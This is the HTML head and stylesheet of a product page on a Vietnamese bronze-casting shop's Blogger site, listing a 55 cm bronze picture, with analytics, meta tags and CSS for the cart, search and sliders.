

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html
body_size: 50559
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0KN81TKW8K'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KN81TKW8K');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Tranh đồng Thuận buồn suôi gió (55cm)</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ducdong.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - DucDong.com - Atom" href="https://www.ducdong.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - DucDong.com - RSS" href="https://www.ducdong.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - DucDong.com - Atom" href="https://www.blogger.com/feeds/6120842417297972834/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Web để bán - DucDong.com - Atom" href="https://www.ducdong.com/feeds/3031339853390977942/comments/default" />
<meta content='Đúc đồng, chuyên đúc chế tác tượng phật, đồ thờ, tranh đồng, trống đồng, chuông chiêng hàng cao cấp độc đáo...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/w1600/38.jpg' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='Tranh đồng Thuận buồn suôi gió (55cm)' property='og:title'/>
<meta content='https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html' property='og:url'/>
<meta content='Đúc đồng, chuyên đúc chế tác tượng phật, đồ thờ, tranh đồng, trống đồng, chuông chiêng hàng cao cấp độc đáo...' property='og:description'/>
<meta content='Web để bán - DucDong.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/w1600/38.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/w1600/38.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Tranh đồng Thuận buồn suôi gió (55cm)' name='twitter:title'/>
<meta content='https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html' name='twitter:domain'/>
<meta content='Đúc đồng, chuyên đúc chế tác tượng phật, đồ thờ, tranh đồng, trống đồng, chuông chiêng hàng cao cấp độc đáo...' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
